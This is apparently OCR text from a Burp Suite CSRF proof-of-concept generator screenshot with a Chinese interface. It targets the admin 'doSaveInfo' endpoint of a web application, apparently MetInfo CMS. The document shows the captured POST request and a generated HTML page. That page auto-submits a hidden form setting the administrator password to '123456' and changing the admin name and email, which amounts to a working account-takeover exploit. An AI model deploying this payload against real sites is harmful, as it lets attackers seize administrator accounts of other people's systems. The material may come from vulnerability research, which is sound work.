 CSRF PoC生成器
请求： http://metlnfo
选项
美化 Raw Hex
\n
Inspector
1 POST /admin/?n=admin&c=index&a=doSaveInfo HTTP/1.1
2 Host: metlnfo
3 Content-Length: 665
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV5D9IwaRp72mATn2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Search
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://metlnfo/admin/?n=admin&c=index&a=doSaveInfo" method="POST" enctype
5 <input type="hidden" name="admin&#95;pass" value="123456" />
6 <input type="hidden" name="admin&#95;pass&#95;replay" value="123456" />
7 <input type="hidden" name="admin&#95;name" value="fjl" />
8 <input type="hidden" name="admin&#95;mobile" value="1" />
9 <input type="hidden" name="admin&#95;email" value="1&#64;qq&#46;com" />
10 <input type="hidden" name="submit&#95;type" value="save" />
11 <input type="submit" value="Submit request" />
12 </form>
13 <script>
14 history.pushState('', '', '/');
15 document.forms[0].submit();
16 </script>
Search
0高亮
重新生成
用浏览器测试
复制HTML
关闭